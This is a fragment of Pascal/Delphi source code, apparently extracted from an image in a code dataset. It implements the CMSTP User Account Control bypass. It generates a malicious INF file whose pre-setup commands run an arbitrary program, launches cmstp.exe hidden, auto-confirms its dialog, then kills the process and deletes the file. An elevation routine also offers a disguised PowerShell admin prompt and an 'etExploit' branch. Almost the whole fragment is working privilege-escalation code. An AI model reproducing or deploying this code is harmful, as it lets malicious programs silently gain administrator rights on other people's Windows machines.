<code> <loc_0><loc_0><loc_500><loc_500><_Pascal_>    WriteString('version', 'AdvancedINF', '2.5');
    Temp := RandomStr(8);
    WriteString('DefaultInstall', 'CustomDestination', Temp);
    WriteString(Temp, '49000,49001', 'AllUser_LDIDSection, 7');
    Temp := RandomStr(8);
    WriteString('DefaultInstall', 'RunPreSetupCommands', Temp);
    WriteString(Temp, GetRunCmd + ';', '');
    WriteString(Temp, 'taskkill /f /im cmstp.exe ;', '');
    WriteString('AllUser_LDIDSection',
      '"HKLM", "SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\CMMGR32.EXE",'
      + '"ProfileInstallPath", "%UnexpectedError%", "" ;', '');
    Temp := RandomStr(8);
    WriteString('Strings', 'ServiceName', '"' + Temp + '"');
    WriteString('Strings', 'ShortSvcName', '"' + Temp + '"');
  End;
  Magic.Free;
  ZeroMemory(@Sei, SizeOf(Sei));
  Sei.cbSize := SizeOf(TShellExecuteInfo);
  Sei.Wnd := 0;
  Sei.fMask := SEE_MASK_FLAG_NO_UI;
  Sei.lpVerb := 'open';
  Sei.lpFile := 'cmstp.exe';
  Sei.lpParameters := PWideChar('/au "' + FileName + '"');
  Sei.nShow := SW_HIDE;
  ShellExecuteEx(@Sei);
  Repeat
    Sleep(50);
    Window := FindWindow(Nil, PChar(Temp));
  until Window <> 0;
  PostMessage(Window, WM_KEYDOWN, VK_RETURN, 0);
  Sleep(200);
  TerminateProcess(Sei.hProcess, 0);
  CloseHandle(Sei.hProcess);
  Sleep(100);
  DeleteFile(FileName);
End;

procedure Elevate(_Type: TElevationType);
Begin
  if _Type = etNone then
    Exit;
  if IsUserAnAdmin then
    Exit;
  case _Type of
    etAskUser:
      RunAsAdmin(ParamStr(0));
    etAskUserDisguised:
      RunAsAdmin('powershell', '-Command "Start-Process "' + ParamStr(0) +
        '" -Verb runAs"');
    etExploit:
      CSMTPExploit;
  end;
  Halt(0);
End;

end.
</code> 